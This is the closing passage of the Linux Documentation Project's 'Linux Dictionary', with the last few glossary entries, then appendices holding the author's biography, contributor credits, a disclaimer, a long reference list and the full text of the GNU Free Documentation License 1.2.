

Zool Linux is a project whose goal is to assist in making Linux mini−distributions, useful for floppy−based rescue systems, or to check hardware and network connections. It supports many



## *ZZF*

Zentralamt zur Zulassung von Fernmeldeeinrichtungen (org., Telekom, predecessor, BZT) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# **Appendix A. About the Author**

Binh Nguyen was born, 26 March 1983, Melbourne, Victoria. He studied at St Josephs Marist Brothers College, North Fitzroy until receiving a scholarship to St Kevin's College, Toorak in 1998.

He is currently a university undergraduate studying computer science and physics at the University of Melbourne. His main interests in each area are in Operating Systems and Quantum Mechanics respectively.

His background is strongly biased towards science and mathematics. Nonetheless, he does have an appreciation for the arts, humanities and sport. A reasonably proficient musician (flute), he is currently pondering whether he should complete his musical studies to obtain a diploma so that he can teach. In high school, he was a member of the athletics, basketball, football, cricket and swimming squads. He speaks English predominately but is also able to communicate in Vietnamese and French. When younger he also possessed the ability to communicate in Chinese and Italian.

Although brought up as a Buddhist and studying at Catholic/Christian schools all his life as well as studying scripture during his final year of high school he considers himself an atheist.

At this moment in time, he works part−time as a (commercial) researcher/developer on Linux related projects with his current focus being on software distribution mechanisms.

Two of his technical documents have been incorporated into the Linux Documentation Project ("Linux Dictionary" and "Linux Filesystem Hierarchy", www.tldp.org/guides.html). Furthermore, they are being used as reference books in at least six universities around the world (University of Southern Queensland (Australia), Universidad Michoacana (Mexico), Hong Kong Polytechnic University (Hong Kong), Universidade de Sao Paolo (Brazil), University of Southern California (United States of America), and Universiti Sains Malaysia (Malaysia)).

He has published articles at linux.com, linmagau.org, desktoplinux.com, newsforge.com, linuxtoday.com, linux.org, pclinuxonline.com, tuxreports.com, etc.... and has a keen interest in the latest innovations in science and technology.

The author's homepage is at,<http://geocities.com/linuxfilesystem/>

## **Appendix B. Contributors**

- Martin Wheeler.
- Dale Rogers for participating in coverage testing.
- Anthony E. Greene for writing a program to help sort the dictionary into alphabetical order.
- Machtelt Garrels for writing a template program which allowed me to write a program to convert the original text file to Docbook.
- Chris Karakas for general troubleshooting.
- Greg Ferguson for general help in publishing this document.
- Andrew Laird for participating in coverage testing.
- Jason Hounam for participating in coverage testing.
- Ahmed Tanvir for participating in coverage testing.
- Dan Richter.
- Emma Jane Hogbin.
- Geoff Farrell.
- Neil Eagle.
- Rodolfo J. Paiz for advice in regards to maintaining this document.
- Ruth A. Kramer for advice in regards to maintaining this document.
- Saqib Ali for help in converting this document to various other formats.
- Scott Baust.
- David Horton.

# **Appendix C. Disclaimer**

No liability for the contents of this document can be accepted. Use the concepts, examples and other content at your own risk. As this is a new edition of this document, there may be errors and inaccuracies that may of course be damaging to your system. Proceed with caution, and although this is highly unlikely, the author does not and can not take any responsibility for any damage to your system that may occur as a direct or indirect result of information that is contained within this document.

Naming of particular products or brands should not be seen as endorsements. You are strongly recommended to make a backup of your system before major installation and adhere to the practice of backing up at regular intervals.

# **Appendix D. Donations**

If you would like to make a donations towards this project please use Paypal, [https://www.paypal.com.](https://www.paypal.com)

# **Appendix E. Feedback**

Further revisions of this document will be dependent upon user response. Any feedback on the content of this document is welcome. Every attempt has been made to ensure that the instructions and information herein are accurate and reliable. Please send corrections, comments, suggestions and questions to the author Binh Nguyen, linuxfilesystem(at)yahoo(dot)com(dot)au with the subject heading of Dictionary. There is, however, no guarantee of a response.

All trademarks and copyrights are the property of their owners, unless otherwise indicated. Use of a term in this document should not be regarded as affecting the validity of any trademark or service mark.

The author would appreciate and consider it courteous, notification of any and all modifications, translations, and printed versions.

## **Appendix F. References**

- http://www.matisse.net/files/glossary.html
- http://www.hyperdictionary.com/thesaurus/Linux
- http://ai.uwaterloo.ca/~jhuang/UnixDictionary.html
- http://www.firstlinux.com/guide/index.shtml
- http://www.lwn.net/Distributions
- http://whatis.techtarget.com/definition/0,,sid9\_gci213627,00.html
- http://www.darpa.mil/
- http://hostingworks.com/support/dict.phtml?foldoc=Defense%2BAdvanced%2BResearch%2BProjects%2BAg
- http://www.linuxsa.org.au/meetings/1997−06/fsstnd/fsstnd.html
- QUE's Computer & Internet Dictionary (6th Edition), Bryan Pfaffenberger, QUE Corporation, USA, 1995.
- Rute−Users−Guide, http://rute.sourceforge.net
- Essential System Administration, Aeleen Frisch, O'Reilly & Associates, Inc., USA, 1995
- http://pages.ripco.com:8080/~kadokev/kadokev.html
- http://www.robertgraham.com/pubs/hacking−dict.html
- http://www.cusd.claremont.edu/www/computing/doc/intro/netterms\_glossary.html
- http://www.msg.net/kadow/answers/a.html
- /usr/share/doc/sysvinit/README.runlevels.gz
- /usr/src/linux/Documentation/initrd.txt, Werner Almesberger <werner.almesberger@epfl.ch> and Hans Lermen <lermen@fgan.de>, 2000.
- http://www.opussoftware.com/tutorial/TutMakefile.htm
- http://www.cc.gatech.edu/people/home/oxblood/Linux\_Doc.txt
- hints.linuxfromscratch.org/hints/grub−howto.txt
- http://www.fifi.org/cgi−bin/man2html?initrd+4
- http://www.linuxsa.org.au/meetings/1997−06/fsstnd/fsstnd.html

- http://public.csusm.edu/public/guests/history/netinfo/arpa.html
- http://whatis.techtarget.com/definition/0,,sid9\_gci214635,00.html
- http://www.linuxjournal.com/article.php?sid=1104
- http://www.mlinux.org/projects/present/filesys/slide01.html
- http://www.mil.ufl.edu/linuxhelp/linuxfilesystem.pdf
- http://www.nsa.gov/selinux/doc/slinux/node57.html
- http://www.linuxnow.com/tutorial/fs/fs.html
- http://info.cqu.edu.au/courses/aut2001/85321/resources/study\_guide/chapter\_4
- http://lwn.net/2001/features/ols/pdf/pdf/devfs.pdf
- /usr/src/linux/Documentation/filesystems/proc.txt, Terrehon Bowden <terrehon@pacbell.net>, Bodo Bauer <br/>bb@ricochet.net>, Jorge Nerin <comandante@zaralinux.com>
- /usr/share/doc/FAQ/Linux−FAQ/index.html, ftp://rtfm.mit.edu/pub/usenet−by−hierarchy/comp/os/linux/misc/, David Merrill, david@lupercalia.net, Robert Kiesling, rkiesling@mainmatter.com, Linux Frequently Asked Questions with Answers, 2001−12−04.
- Linux System Security (The Administrator's Guide to Open Source Security Tools), Scott Mann & Ellen L. Mitchell, Prentice−Hall, New−Jersey, 2000.
- XFree86 For Linux (Uncommon Solutions for the Technical Professional), Aron Hsiao, QUE Corporation, USA, 1999.
- Complete Idiot's Guide to Linux Second Edition, Manuel Alberto Ricart, QUE Corporation, USA, 1999.
- Lions' Commentry on UNIX 6th Edition with Source Code, John Lions, Peer−to−Peer Communications Incorporated, USA, 1996.
- The Linux System Administrators Guide Version 0.6.1, Lars Wirzenius, liw@iki.fi, Finland, 1998.
- SAMS Teach Yourself Shell Progamming in 24 Hours, Sriranga Veerararaghavan, SAMS Publishing, USA, 1999.
- 433−252 Software Development: Principles and Tools, Zoltan Somogyi, Les Kitchen, The University of Melbourne, Department of Computer Science and Software Engineering, Australia, 2002.
- The Advanced Linux Pocketbook, Ashton Mills, ashtonmills@bigpond.com, ACP Publishing Pty Ltd, Australia, 2001.
- http://www.pathname.com/fhs

- http://www.atnf.csiro.au/people/rgooch/linux/docs/devfs.html
- http://freeos.com/articles/3102/
- http://freeos.com/articles/2879/
- Magnicomp, http://www.magnicomp.com/rdist/
- ACPI, http://www.acpi.info/
- Zapping, http://zapping.sourceforge.net/
- LIRC, http://www.lirc.org/
- Mplayer, http://freshmeat.net/releases/119440/
- EGP, http://whatis.techtarget.com/definition/0,,sid9\_gci213930,00.html
- IGP, http://searchsecurity.techtarget.com/sDefinition/0,,sid14\_gci214018,00.html
- 3dwm, http://www.3dwm.org
- The UNIX programming environment, Brian W. Kernighan, Rob Pike, Prentice Hall, New Jersey, 1984.
- Newnes UNIX Pocket Book, Steve Heath, Butterworth−Heinemann, Great Britain, 1998.
- Suse Linux Installation and Configuration, Nazeeh Amin El−Dirghami & Youssef A. Abu Kwaik, QUE Corporation, USA, 2000.
- Inside Linux, Michael J. Tobler, New Riders Publishing, USA, 2001.
- Linux in a Nutshell 2nd Edition, Ellen Siever, O'Reilly & Associates Inc., CA, USA, 1999
- Using Caldera OpenLinux Special Edition, Allan Smart, Erik Ratcliffe, Tim Bird, David Bandel, QUE Corporation, USA, 1999.
- http://wiki.org/wiki.cgi?WhatIsWiki
- Whatis−Extentions,http://whatis.techtarget.com/fileFormatA/0,289933,sid9,00.html
- Redhat−9−Glossary, http://www.redhat.com/docs/glossary/
- V.E.R.A, Virtual Entity of Relevant Acronyms Decmeber 2001, ftp.gnu.org/pub/gnu/vera

# **Appendix G. GNU Free Documentation License**

Version 1.2, November 2002

Copyright (C) 2000,2001,2002 Free Software Foundation, Inc. 59 Temple Place, Suite 330, Boston, MA 02111−1307 USA Everyone is permitted to copy and distribute verbatim copies of this license document, but changing it is not allowed.

## **G.1. PREAMBLE**

The purpose of this License is to make a manual, textbook, or other functional and useful document "free" in the sense of freedom: to assure everyone the effective freedom to copy and redistribute it, with or without modifying it, either commercially or noncommercially. Secondarily, this License preserves for the author and publisher a way to get credit for their work, while not being considered responsible for modifications made by others.

This License is a kind of "copyleft", which means that derivative works of the document must themselves be free in the same sense. It complements the GNU General Public License, which is a copyleft license designed for free software.

We have designed this License in order to use it for manuals for free software, because free software needs free documentation: a free program should come with manuals providing the same freedoms that the software does. But this License is not limited to software manuals; it can be used for any textual work, regardless of subject matter or whether it is published as a printed book. We recommend this License principally for works whose purpose is instruction or reference.

## **G.2. APPLICABILITY AND DEFINITIONS**

This License applies to any manual or other work, in any medium, that contains a notice placed by the copyright holder saying it can be distributed under the terms of this License. Such a notice grants a world−wide, royalty−free license, unlimited in duration, to use that work under the conditions stated herein. The "Document", below, refers to any such manual or work. Any member of the public is a licensee, and is addressed as "you". You accept the license if you copy, modify or distribute the work in a way requiring permission under copyright law.

A "Modified Version" of the Document means any work containing the Document or a portion of it, either copied verbatim, or with modifications and/or translated into another language.

A "Secondary Section" is a named appendix or a front−matter section of the Document that deals exclusively with the relationship of the publishers or authors of the Document to the Document's overall subject (or to related matters) and contains nothing that could fall directly within that overall subject. (Thus, if the Document is in part a textbook of mathematics, a Secondary Section may not explain any mathematics.) The relationship could be a matter of historical connection with the subject or with related matters, or of legal, commercial, philosophical, ethical or political position regarding them.

The "Invariant Sections" are certain Secondary Sections whose titles are designated, as being those of Invariant Sections, in the notice that says that the Document is released under this License. If a section does not fit the above definition of Secondary then it is not allowed to be designated as Invariant. The Document
#### Linux Dictionary

may contain zero Invariant Sections. If the Document does not identify any Invariant Sections then there are none.

The "Cover Texts" are certain short passages of text that are listed, as Front−Cover Texts or Back−Cover Texts, in the notice that says that the Document is released under this License. A Front−Cover Text may be at most 5 words, and a Back−Cover Text may be at most 25 words.

A "Transparent" copy of the Document means a machine−readable copy, represented in a format whose specification is available to the general public, that is suitable for revising the document straightforwardly with generic text editors or (for images composed of pixels) generic paint programs or (for drawings) some widely available drawing editor, and that is suitable for input to text formatters or for automatic translation to a variety of formats suitable for input to text formatters. A copy made in an otherwise Transparent file format whose markup, or absence of markup, has been arranged to thwart or discourage subsequent modification by readers is not Transparent. An image format is not Transparent if used for any substantial amount of text. A copy that is not "Transparent" is called "Opaque".

Examples of suitable formats for Transparent copies include plain ASCII without markup, Texinfo input format, LaTeX input format, SGML or XML using a publicly available DTD, and standard−conforming simple HTML, PostScript or PDF designed for human modification. Examples of transparent image formats include PNG, XCF and JPG. Opaque formats include proprietary formats that can be read and edited only by proprietary word processors, SGML or XML for which the DTD and/or processing tools are not generally available, and the machine−generated HTML, PostScript or PDF produced by some word processors for output purposes only.

The "Title Page" means, for a printed book, the title page itself, plus such following pages as are needed to hold, legibly, the material this License requires to appear in the title page. For works in formats which do not have any title page as such, "Title Page" means the text near the most prominent appearance of the work's title, preceding the beginning of the body of the text.

A section "Entitled XYZ" means a named subunit of the Document whose title either is precisely XYZ or contains XYZ in parentheses following text that translates XYZ in another language. (Here XYZ stands for a specific section name mentioned below, such as "Acknowledgements", "Dedications", "Endorsements", or "History".) To "Preserve the Title" of such a section when you modify the Document means that it remains a section "Entitled XYZ" according to this definition.

The Document may include Warranty Disclaimers next to the notice which states that this License applies to the Document. These Warranty Disclaimers are considered to be included by reference in this License, but only as regards disclaiming warranties: any other implication that these Warranty Disclaimers may have is void and has no effect on the meaning of this License.

# **G.3. VERBATIM COPYING**

You may copy and distribute the Document in any medium, either commercially or noncommercially, provided that this License, the copyright notices, and the license notice saying this License applies to the Document are reproduced in all copies, and that you add no other conditions whatsoever to those of this License. You may not use technical measures to obstruct or control the reading or further copying of the copies you make or distribute. However, you may accept compensation in exchange for copies. If you distribute a large enough number of copies you must also follow the conditions in section 3.

You may also lend copies, under the same conditions stated above, and you may publicly display copies.

# **G.4. COPYING IN QUANTITY**

If you publish printed copies (or copies in media that commonly have printed covers) of the Document, numbering more than 100, and the Document's license notice requires Cover Texts, you must enclose the copies in covers that carry, clearly and legibly, all these Cover Texts: Front−Cover Texts on the front cover, and Back−Cover Texts on the back cover. Both covers must also clearly and legibly identify you as the publisher of these copies. The front cover must present the full title with all words of the title equally prominent and visible. You may add other material on the covers in addition. Copying with changes limited to the covers, as long as they preserve the title of the Document and satisfy these conditions, can be treated as verbatim copying in other respects.

If the required texts for either cover are too voluminous to fit legibly, you should put the first ones listed (as many as fit reasonably) on the actual cover, and continue the rest onto adjacent pages.

If you publish or distribute Opaque copies of the Document numbering more than 100, you must either include a machine−readable Transparent copy along with each Opaque copy, or state in or with each Opaque copy a computer−network location from which the general network−using public has access to download using public−standard network protocols a complete Transparent copy of the Document, free of added material. If you use the latter option, you must take reasonably prudent steps, when you begin distribution of Opaque copies in quantity, to ensure that this Transparent copy will remain thus accessible at the stated location until at least one year after the last time you distribute an Opaque copy (directly or through your agents or retailers) of that edition to the public.

It is requested, but not required, that you contact the authors of the Document well before redistributing any large number of copies, to give them a chance to provide you with an updated version of the Document.

# <span id="page-1765-0"></span>**G.5. MODIFICATIONS**

You may copy and distribute a Modified Version of the Document under the conditions of sections 2 and 3 above, provided that you release the Modified Version under precisely this License, with the Modified Version filling the role of the Document, thus licensing distribution and modification of the Modified Version to whoever possesses a copy of it. In addition, you must do these things in the Modified Version:

- A. Use in the Title Page (and on the covers, if any) a title distinct from that of the Document, and from those of previous versions (which should, if there were any, be listed in the History section of the Document). You may use the same title as a previous version if the original publisher of that version gives permission.
- B. List on the Title Page, as authors, one or more persons or entities responsible for authorship of the modifications in the Modified Version, together with at least five of the principal authors of the Document (all of its principal authors, if it has fewer than five), unless they release you from this requirement.
- C. State on the Title page the name of the publisher of the Modified Version, as the publisher.
- D. Preserve all the copyright notices of the Document.
- E. Add an appropriate copyright notice for your modifications adjacent to the other copyright notices.
- F. Include, immediately after the copyright notices, a license notice giving the public permission to use the Modified Version under the terms of this License, in the form shown in the [Addendum](#page-1768-0) below.
- G. Preserve in that license notice the full lists of Invariant Sections and required Cover Texts given in the Document's license notice.

#### Linux Dictionary

- H. Include an unaltered copy of this License.
- I. Preserve the section Entitled "History", Preserve its Title, and add to it an item stating at least the title, year, new authors, and publisher of the Modified Version as given on the Title Page. If there is no section Entitled "History" in the Document, create one stating the title, year, authors, and publisher of the Document as given on its Title Page, then add an item describing the Modified Version as stated in the previous sentence.
- J. Preserve the network location, if any, given in the Document for public access to a Transparent copy of the Document, and likewise the network locations given in the Document for previous versions it was based on. These may be placed in the "History" section. You may omit a network location for a work that was published at least four years before the Document itself, or if the original publisher of the version it refers to gives permission.
- K. For any section Entitled "Acknowledgements" or "Dedications", Preserve the Title of the section, and preserve in the section all the substance and tone of each of the contributor acknowledgements and/or dedications given therein.
- L. Preserve all the Invariant Sections of the Document, unaltered in their text and in their titles. Section numbers or the equivalent are not considered part of the section titles.
- M. Delete any section Entitled "Endorsements". Such a section may not be included in the Modified Version.
- N. Do not retitle any existing section to be Entitled "Endorsements" or to conflict in title with any Invariant Section.
- O. Preserve any Warranty Disclaimers.

If the Modified Version includes new front−matter sections or appendices that qualify as Secondary Sections and contain no material copied from the Document, you may at your option designate some or all of these sections as invariant. To do this, add their titles to the list of Invariant Sections in the Modified Version's license notice. These titles must be distinct from any other section titles.

You may add a section Entitled "Endorsements", provided it contains nothing but endorsements of your Modified Version by various parties—−for example, statements of peer review or that the text has been approved by an organization as the authoritative definition of a standard.

You may add a passage of up to five words as a Front−Cover Text, and a passage of up to 25 words as a Back−Cover Text, to the end of the list of Cover Texts in the Modified Version. Only one passage of Front−Cover Text and one of Back−Cover Text may be added by (or through arrangements made by) any one entity. If the Document already includes a cover text for the same cover, previously added by you or by arrangement made by the same entity you are acting on behalf of, you may not add another; but you may replace the old one, on explicit permission from the previous publisher that added the old one.

The author(s) and publisher(s) of the Document do not by this License give permission to use their names for publicity for or to assert or imply endorsement of any Modified Version.

### **G.6. COMBINING DOCUMENTS**

You may combine the Document with other documents released under this License, under the terms defined in [section 4](#page-1765-0) above for modified versions, provided that you include in the combination all of the Invariant Sections of all of the original documents, unmodified, and list them all as Invariant Sections of your combined work in its license notice, and that you preserve all their Warranty Disclaimers.

The combined work need only contain one copy of this License, and multiple identical Invariant Sections may be replaced with a single copy. If there are multiple Invariant Sections with the same name but different

#### Linux Dictionary

contents, make the title of each such section unique by adding at the end of it, in parentheses, the name of the original author or publisher of that section if known, or else a unique number. Make the same adjustment to the section titles in the list of Invariant Sections in the license notice of the combined work.

In the combination, you must combine any sections Entitled "History" in the various original documents, forming one section Entitled "History"; likewise combine any sections Entitled "Acknowledgements", and any sections Entitled "Dedications". You must delete all sections Entitled "Endorsements".

### **G.7. COLLECTIONS OF DOCUMENTS**

You may make a collection consisting of the Document and other documents released under this License, and replace the individual copies of this License in the various documents with a single copy that is included in the collection, provided that you follow the rules of this License for verbatim copying of each of the documents in all other respects.

You may extract a single document from such a collection, and distribute it individually under this License, provided you insert a copy of this License into the extracted document, and follow this License in all other respects regarding verbatim copying of that document.

# **G.8. AGGREGATION WITH INDEPENDENT WORKS**

A compilation of the Document or its derivatives with other separate and independent documents or works, in or on a volume of a storage or distribution medium, is called an "aggregate" if the copyright resulting from the compilation is not used to limit the legal rights of the compilation's users beyond what the individual works permit. When the Document is included in an aggregate, this License does not apply to the other works in the aggregate which are not themselves derivative works of the Document.

If the Cover Text requirement of section 3 is applicable to these copies of the Document, then if the Document is less than one half of the entire aggregate, the Document's Cover Texts may be placed on covers that bracket the Document within the aggregate, or the electronic equivalent of covers if the Document is in electronic form. Otherwise they must appear on printed covers that bracket the whole aggregate.

# **G.9. TRANSLATION**

Translation is considered a kind of modification, so you may distribute translations of the Document under the terms of section 4. Replacing Invariant Sections with translations requires special permission from their copyright holders, but you may include translations of some or all Invariant Sections in addition to the original versions of these Invariant Sections. You may include a translation of this License, and all the license notices in the Document, and any Warranty Disclaimers, provided that you also include the original English version of this License and the original versions of those notices and disclaimers. In case of a disagreement between the translation and the original version of this License or a notice or disclaimer, the original version will prevail.

If a section in the Document is Entitled "Acknowledgements", "Dedications", or "History", the requirement (section 4) to Preserve its Title (section 1) will typically require changing the actual title.

# **G.10. TERMINATION**

You may not copy, modify, sublicense, or distribute the Document except as expressly provided for under this License. Any other attempt to copy, modify, sublicense or distribute the Document is void, and will automatically terminate your rights under this License. However, parties who have received copies, or rights, from you under this License will not have their licenses terminated so long as such parties remain in full compliance.

# **G.11. FUTURE REVISIONS OF THIS LICENSE**

The Free Software Foundation may publish new, revised versions of the GNU Free Documentation License from time to time. Such new versions will be similar in spirit to the present version, but may differ in detail to address new problems or concerns. See http://www.gnu.org/copyleft/.

Each version of the License is given a distinguishing version number. If the Document specifies that a particular numbered version of this License "or any later version" applies to it, you have the option of following the terms and conditions either of that specified version or of any later version that has been published (not as a draft) by the Free Software Foundation. If the Document does not specify a version number of this License, you may choose any version ever published (not as a draft) by the Free Software Foundation.

### <span id="page-1768-0"></span>**G.12. ADDENDUM: How to use this License for your documents**

To use this License in a document you have written, include a copy of the License in the document and put the following copyright and license notices just after the title page:

Copyright (c) YEAR YOUR NAME. Permission is granted to copy, distribute and/or modify this document under the terms of the GNU Free Documentation License, Version 1.2 or any later version published by the Free Software Foundation; with no Invariant Sections, no Front−Cover Texts, and no Back−Cover Texts. A copy of the license is included in the section entitled "GNU Free Documentation License".

If you have Invariant Sections, Front−Cover Texts and Back−Cover Texts, replace the "with...Texts." line with this:

with the Invariant Sections being LIST THEIR TITLES, with the Front−Cover Texts being LIST, and with the Back−Cover Texts being LIST.

If you have Invariant Sections without Cover Texts, or some other combination of the three, merge those two alternatives to suit the situation.

If your document contains nontrivial examples of program code, we recommend releasing these examples in parallel under your choice of free software license, such as the GNU General Public License, to permit their use in free software.